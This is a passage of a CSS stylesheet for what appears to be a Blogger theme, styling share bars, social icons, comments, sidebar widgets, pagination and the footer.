transform: translateX(248px);
z-index: 8;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(8) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
transition-delay: .6s;
-webkit-transition-delay: .6s;
}
.post-share-bar-inner .share-bar-el:nth-child(9) {
-webkit-transform: translateX(284px);
-moz-transform: translateX(284px);
-ms-transform: translateX(284px);
-o-transform: translateX(284px);
transform: translateX(284px);
z-index: 9;
}
.post-share-bar-inner:hover .share-bar-el:nth-child(9) {
-webkit-transform: translateX(320px);
-moz-transform: translateX(320px);
-ms-transform: translateX(320px);
-o-transform: translateX(320px);
transform: translateX(320px);
transition-delay: .7s;
-webkit-transition-delay: .7s;
}
/* social color */
.icon-facebook i, .bg-facebook {
background-color: #899DCE;
}
.icon-twitter i, .bg-twitter {
background-color: #60D2F5;
}
.icon-google i, .bg-google {
background-color: #DC4047;
}
.icon-youtube i, .bg-youtube {
background-color: #EF464B;
}
.icon-linkedin i, .bg-linkedin {
background-color: #007BB6;
}
.icon-pinterest i, .bg-pinterest {
background-color: #F74C53;
}
.icon-flickr i, .bg-flickr {
background-color: #FF0082;
}
.icon-tumblr i, .bg-tumblr {
background-color: #32506D;
}
.icon-skype i {
background-color: #00AAE1;
}
.icon-reddit i {
background-color: #F16A5A;
}
.icon-email i {
background-color: #ffcf51;
}
.icon-digg i {
background-color: #505050;
}
.icon-vimeo i, .bg-vimeo {
background-color: #44BBE1;
}
.icon-rss i {
background-color: #F4A62A;
}
.icon-dribbble i, .bg-dribbble {
background-color: #FB70A6;
}
.icon-instagram i, .bg-instagram {
background-color: #709CBF;
}
.icon-500px i {
background-color: #222222;
}
.icon-vk i {
background-color: #4C66A4;
}
.icon-soundcloud i, .bg-soundcloud {
background-color: #fd794a;
}
span.share-bar-total {
/* font-family: "Noto Sans"; */
text-transform: capitalize;
font-weight: 400;
font-style: normal;
color: #bbb;
font-size: 12px;
opacity: 1;
visibility: visible;
-webkit-transition: opacity .24s ease-in-out;
-moz-transition: opacity .24s ease-in-out;
transition: opacity .24s ease-in-out;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#736478}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 0;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #594f5c;}
.item .post-body,.static_page .post-body{width:100%;text-align: justify;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;padding: 0px 0px 3px; margin: 0px 5px 0px; text-align:center;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#baafbd;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#95849a}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:0px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:200px;overflow:hidden}
.related li .related-img{width:100%;height:200px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #666666;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#736478}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#736478;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{font-family: 'Bree Serif', sans-serif;margin-bottom:5px;margin-top:5px;color:#736478}
blockquote{font-style:italic;border-left:5px solid #736478;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#95849a;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#95849a;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#736478;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#736478}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#736478;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px #594f5c solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#594f5c}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#736478}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:320px;padding-top:0;padding-bottom:10px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 20px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#736478;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#95849a;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#736478}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
#footer .list-label-widget-content li{display:block;padding:6px 0;    padding-bottom: 20px;
margin-bottom: 20px;
border-bottom: 1px solid rgba(255, 255, 255, .05);position:relative}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#736478}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#736478}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#79717c;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#848086;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#848086;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.sidebar-wrapper .PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100%;height:220px;float:none;overflow:hidden}
.sidebar-wrapper .PopularPosts .item-snippet{display:none}
.sidebar-wrapper .PopularPosts ul li img{padding:0;width:100%;height:220px}
.PopularPosts .widget-content ul li{overflow:hidden;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.sidebar-wrapper .PopularPosts ul li a{        color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
line-height: 20px;
letter-spacing: -0.4px;}
.sidebar-wrapper .PopularPosts ul li a:hover{color:#736478}
.sidebar-wrapper .PopularPosts .item-title{    margin: 0;
padding: 0;
clear: both;
display: block;
padding: 18px 13px;
background-color: #fff;
border: 2px solid #fff;
margin-left: 15px;
margin-right: 15px;
margin-top: -30px;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
z-index: 9999;
position: relative;
text-align: center;}
.sidebar-wrapper .PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:105px;height:80px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:105px;height:80px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0; }
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #736478;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#736478}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#736478;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#736478}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#736478}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#6a616d;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;}
.footer-sections{overflow:hidden;margin:0 auto;padding:50px 0}
.sect-left{display:inline-block;float:left;width:30%;margin-right:5%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:25px;}
.sect-left h2{
color: #aaa;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 12px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#736478}
.footer-wrapper{color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%;    border-top: 1px solid rgba(255, 255, 255, .1);
padding-top: 40px;
padding-bottom: 40px;
}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size: 14px;
line-height: 40px;}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#d1c8d3}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{    font-size: 18px;
padding: 0;
display: block;
height: 40px;
float: left;
text-align: center;
margin-right: 10px;
width: 40px;
line-height: 40px;
border-radius: 50%;
color: #6a616d;
background-color: rgba(0, 0, 0, .05);
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear;
color: #fff;
background-color: rgba(255, 255, 255, .1);}
.footer-wrapper #social-footer ul li a{display:block;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#fff}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#fff}
#social-footer .facebook:before{content:"\f09a"}
#social-footer .reddit:before{content:"\f281"}
#social-footer .snapchat:before{content:"\f2ac"}
#social-footer .vk:before{content:"\f189"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
